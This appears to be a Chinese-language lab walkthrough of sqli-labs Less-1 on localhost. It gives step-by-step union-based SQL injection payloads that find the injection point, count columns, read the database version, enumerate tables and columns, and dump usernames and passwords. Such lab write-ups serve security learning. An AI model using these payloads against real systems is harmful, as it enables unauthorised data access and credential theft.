 1.根据图中的提示在url上加上?id=1
1.根据图中的提示在url上加上?id=1

 2.输入单引号,发现页面报错(通过在url中修改对应的id值。为正常数字、大数字、字符、(单引号、双引号、双单引号、括号)、反斜杆来探测url是否存在注入点)
2.输入单引号,发现页面报错(通过在url中修改对应的id值。为正常数字、大数字、字符、(单引号、双引号、双单引号、括号)、反斜杆来探测url是否存在注入点)
 由报错信息可知,可以通过单引号闭合
由报错信息可知,可以通过单引号闭合
3.通过order by +数字来判断当前的字段数,输入order by 10报错,输入order by 5还报错,输入order by 3没有报错,在输入order by 4 报错,所以可以判断当前字段值为3
4.通过http://127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,2,3--+来判断显示的字段,可知第二和第三个字段可以显示,
通过http://127.0.0.1/sqli/Less-1/?id=0%27%20union%20select%201,version(),database()--+来判断数据库版本和数据库,发现版本为5.5.53,我们知道mysql5.0版本以上

5.通过127.0.0.1/sqli/Less-1/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+爆出当前库的所有表


6.通过127.0.0.1/sqli/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+爆出字段名

7.通过127.0.0.1/sqli/Less-1/?id=0' union select 1,2,group_concat(username,0x3a,password) from users--+爆出字段值
说明:Less-1-4的方法都一样,只是闭合的方式不同





















 919
919











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








